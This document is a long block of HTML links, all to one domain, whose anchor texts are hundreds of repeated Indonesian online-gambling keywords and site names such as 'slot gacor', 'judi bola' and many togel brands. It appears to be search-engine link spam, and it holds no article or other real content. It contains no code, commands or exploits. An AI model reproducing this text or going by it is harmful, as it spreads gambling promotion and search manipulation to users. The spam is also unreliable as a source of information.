  <a href="https://startedurch.de/">slot terbaru --duren77(duren777)</a>
  <a href="https://startedurch.de/">slot terbaru --nagatoto168</a>
  <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
  <a href="https://startedurch.de/">slot terbaru --ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terbaru bolavitaslot</a>
  <a href="https://startedurch.de/">slot terbaik --situs(duren777)</a>
  <a href="https://startedurch.de/">slot terpercaya 🎰goal55</a>
  <a href="https://startedurch.de/">slot terpercaya --login(duren777)</a>
  <a href="https://startedurch.de/">slot terpercaya --ihokibet❤</a>
    <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">SLOT DEMO</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">MAHAZEUS</a>
    <a href="https://startedurch.de/">DEMO SLOT</a>
    <a href="https://startedurch.de/">SLOT</a>
    <a href="https://startedurch.de/">DEMOSLOT</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">SLOT DEMO</a>
    <a href="https://startedurch.de/">MAHAZEUS</a>
    <a href="https://startedurch.de/">DEMO SLOT</a>
    <a href="https://startedurch.de/">SLOT</a>
    <a href="https://startedurch.de/">DEMOSLOT</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">slot terpercaya --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">slot terpercaya klikslots.com</a>
  <a href="https://startedurch.de/">slot terpercaya fav77🔥</a>
  <a href="https://startedurch.de/">slot thailand --ihokibet❤</a>
  <a href="https://startedurch.de/">slot thailand --duren777</a>
  <a href="https://startedurch.de/">slot thailand --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">slot mahjong --jos889</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">slot mahjong --situs(duren777)</a>
  <a href="https://startedurch.de/">slot pragmatic --link(duren777)</a>
  <a href="https://startedurch.de/">slot pragmatic --playwin123</a>
  <a href="https://startedurch.de/">slot casino www.enakcuan</a>
  <a href="https://startedurch.de/">slot apk --delta138.com</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">toto slot --togel279</a>
  <a href="https://startedurch.de/">toto slot 🎮asia128</a>
  <a href="https://startedurch.de/">slot bet --duren77(duren777)</a>
  <a href="https://startedurch.de/">slot bola --situs(duren777)</a>
  <a href="https://startedurch.de/">slot indo --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">judi slot --login(duren777)</a>
  <a href="https://startedurch.de/">judi slot klikslots.com</a>
  <a href="https://startedurch.de/">judi slot --ihokibet❤</a>
  <a href="https://startedurch.de/">judi slot --evohoki❤</a>
  <a href="https://startedurch.de/">judi slot nusa gg</a>
  <a href="https://startedurch.de/">judi slot --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">judi bola --sektorplay88🔥</a>
  <a href="https://startedurch.de/">judi bola ⚽indo777</a>
  <a href="https://startedurch.de/">judi bola 🎮asia128</a>
  <a href="https://startedurch.de/">judi bola --ihokibet❤</a>
  <a href="https://startedurch.de/">judi bola --evohoki❤</a>
  <a href="https://startedurch.de/">judi bola nusa-gg</a>
    <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">judi bola chr--mami188</a>
  <a href="https://startedurch.de/">casino online klikslots.com</a>
  <a href="https://startedurch.de/">casino online --ihokibet❤</a>
  <a href="https://startedurch.de/">casino online --evohoki❤</a>
  <a href="https://startedurch.de/">situs gacor --a1(haha303)</a>
  <a href="https://startedurch.de/">situs gacor f3--(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>
  <a href="https://startedurch.de/">situs gacor --jago79.com</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">situs gacor g--login(gaco88)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>
  <a href="https://startedurch.de/">situs gacor --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs gacor --main(kelinci88)</a>
  <a href="https://startedurch.de/">situs gacor --slot(enakcuan.slot)</a>
  <a href="https://startedurch.de/">situs slot --a1(haha303a1)</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">situs slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">situs slot --agen(klikslots.com)</a>
  <a href="https://startedurch.de/">situs slot --evohoki❤</a>
  <a href="https://startedurch.de/">situs slot --ihokibet❤</a>
  <a href="https://startedurch.de/">situs slot gacor--link(nagatoto168.com)</a>
  <a href="https://startedurch.de/">situs slot gacor--nagatoto168</a>
  <a href="https://startedurch.de/">link gacor b2--(haha303)</a>
  <a href="https://startedurch.de/">link gacor --jago79.com</a>
  <a href="https://startedurch.de/">link gacor (988cnn).com</a>
  <a href="https://startedurch.de/">link gacor --gacor(duren777)</a>
  <a href="https://startedurch.de/">link gacor --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">link gacor 🎮asia128</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>
  <a href="https://startedurch.de/">link gacor --daftar(gaco88)</a>
  <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>
  <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>
  <a href="https://startedurch.de/">link slot --login(kelinci88)</a>
  <a href="https://startedurch.de/">link slot --resmi(klikslots)</a>
  <a href="https://startedurch.de/">link slot --login(enakcuan)</a>
  <a href="https://startedurch.de/">link slot --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot --evohoki❤</a>
  <a href="https://startedurch.de/">link slot --login(nusagg.com)</a>
  <a href="https://startedurch.de/">link slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">link slot --enakcuan</a>
  <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
  <a href="https://startedurch.de/">idn slot</a>
  <a href="https://startedurch.de/">slot88</a>
  <a href="https://startedurch.de/">mpo slot microstar88.net</a>
  <a href="https://startedurch.de/">slot resmi m77--com</a>  
  <a href="https://startedurch.de/">slot maxwin --vegas338</a>
  <a href="https://startedurch.de/">slot jp --paus4d</a>
  <a href="https://startedurch.de/">slot jago79.xyz gacor</a>            
  <a href="https://startedurch.de/">daftar slot --login(enakcuan)</a>      
  <a href="https://startedurch.de/">daftar slot rajadewa138-pot</a>
  <a href="https://startedurch.de/">daftar slot -- duren777</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">daftar gacor --evohoki❤</a>
  <a href="https://startedurch.de/">daftar slot --(garudagacor)</a>
  <a href="https://startedurch.de/">daftar slot a3--(haha303)</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">situs judi -- slot duren777</a>
  <a href="https://startedurch.de/">situs link --situs(duren777)</a>
  <a href="https://startedurch.de/">situs judi --playwin123resmi.com</a>
  <a href="https://startedurch.de/">gacor slot --jajantogel</a>
  <a href="https://startedurch.de/">gacor spin99.com</a>      
  <a href="https://startedurch.de/">gacor slot --sektorplay88🔥</a>
  <a href="https://startedurch.de/">gacor link --jostoto</a>
  <a href="https://startedurch.de/">gacor petir55.com</a>
  <a href="https://startedurch.de/">gacor win678.com</a>
    <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">gacor slot c2--(haha303)</a>      
  <a href="https://startedurch.de/">slot thailand --ihokibet❤</a>
  <a href="https://startedurch.de/">slot thailand --arjuna88.com</a>
  <a href="https://startedurch.de/">slot thailand --duren777</a>      
  <a href="https://startedurch.de/">slot thailand --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">situs gacor e2--(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>
  <a href="https://startedurch.de/">situs gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>      
  <a href="https://startedurch.de/">link mahjong --ihokibet❤</a>
  <a href="https://startedurch.de/">link mahjong --evohoki❤</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">link mahjong --vegas338</a>      
  <a href="https://startedurch.de/">link situs --evohoki❤</a>
  <a href="https://startedurch.de/">link situs --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot e2--(naga303)</a>            
  <a href="https://startedurch.de/">link gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">slot gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">link slot --login(nagatoto168)</a>    
  <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
  <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
  <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
  <a href="https://startedurch.de/">slot gacor --kado77</a>
  <a href="https://startedurch.de/">slot gacor --galaxy77</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">slot gacor viobet.id</a>
  <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
  <a href="https://startedurch.de/">slot gacor login(pphoki.com)</a>
  <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
  <a href="https://startedurch.de/">slot gacor maxwin bos288</a>
  <a href="https://startedurch.de/">slot gacor maxwin</a> 
  <a href="https://startedurch.de/">slot gacor (988cnn).com</a>
  <a href="https://startedurch.de/">slot gacor maxwin-(depo77.www)</a>
  <a href="https://startedurch.de/">slot gacor --(2waybet)❗❗</a> 
  <a href="https://startedurch.de/">situs gacor sektorplay88.com</a>
  <a href="https://startedurch.de/">situs gacor +-klikslots</a>
  <a href="https://startedurch.de/">situs gacor --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs gacor --asiktoto--</a>
  <a href="https://startedurch.de/">situs gacor --slot(duren77.maxwin)</a>
  <a href="https://startedurch.de/">situs gacor --slot(enakcuan.slot)</a>
  <a href="https://startedurch.de/">situs gacor --a1(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>    
  <a href="https://startedurch.de/">slot online mekar99</a>
  <a href="https://startedurch.de/">slot online --(delta138)login</a>  
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">slot online --(oxliga)</a>  
  <a href="https://startedurch.de/">slot online --(playwin123)</a> 
  <a href="https://startedurch.de/">slot online -(raja138)</a>
  <a href="https://startedurch.de/">slot online sektorplay88.com</a>
  <a href="https://startedurch.de/">slot online --(kelinci88)</a>
  <a href="https://startedurch.de/">slot online --login(duren777)</a>
  <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
  <a href="https://startedurch.de/">slot online --pragmatic77</a>
  <a href="https://startedurch.de/">slot online --evohoki❤</a>
    <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">slot online (kontan88)</a>
  <a href="https://startedurch.de/">slot online --ihokibet❤</a>
  <a href="https://startedurch.de/">slot online gacor-lpo88📌</a>
  <a href="https://startedurch.de/">slot online gacor-gboslot</a>
  <a href="https://startedurch.de/">slot online gacor--gbowin</a>
  <a href="https://startedurch.de/">online slot --situs(duren777)</a>  
  <a href="https://startedurch.de/">situs online --(playwin123)</a>
  <a href="https://startedurch.de/">situs online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya meriah4dlife.com</a>
  <a href="https://startedurch.de/">gacor online --login(enakcuan)</a>
  <a href="https://startedurch.de/">gacor online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online slot</a>
  <a href="https://startedurch.de/">BROJP</a>
  <a href="https://startedurch.de/">slot dana dadu13</a>
  <a href="https://startedurch.de/">slot dana ---exototo</a>
  <a href="https://startedurch.de/">slot dana ids388 resmi</a>
  <a href="https://startedurch.de/">slot demo scatter hitam</a>
  <a href="https://startedurch.de/">link situs terpercaya</a>
  <a href="https://startedurch.de/">demo slot ga-slot80</a>
  <a href="https://startedurch.de/">slot dana cagurbet</a>
  <a href="https://startedurch.de/">slot dana hoki236.com</a>
  <a href="https://startedurch.de/">slot dana stationplay</a>
  <a href="https://startedurch.de/">slot dana meriah4dlife.com</a>
  <a href="https://startedurch.de/">margabola agen situs terpercaya</a>
  <a href="https://startedurch.de/">scatter hitam daftar.duren777</a>
  <a href="https://startedurch.de/">slot gacor scatter hitam macan388</a>
  <a href="https://startedurch.de/">mami188 scatter hitam</a>
  <a href="https://startedurch.de/">scatter hitam kastoto</a>
  <a href="https://startedurch.de/">situs gacor ++jos889</a>
  <a href="https://startedurch.de/">situs gacor --slot69</a>
  <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">situs terpercaya --kelinci88</a>
  <a href="https://startedurch.de/">situs terpercaya gacor</a>
      <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
